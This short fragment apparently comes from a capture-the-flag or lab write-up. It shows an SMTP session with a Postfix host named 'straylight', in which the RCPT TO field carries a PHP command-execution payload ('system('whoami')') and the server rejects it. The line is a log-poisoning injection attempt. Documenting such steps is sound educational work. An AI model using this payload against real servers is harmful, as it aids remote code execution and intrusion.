 MAIL FROM:<rrajchandel@gmail.com> 220 straylight ESMTP Postfix (Debian/GNU) 250 2.1.0 Ok RCPT TO:<?php system('whoami'); ?> 501 5.1.3 Bad recipient address syntax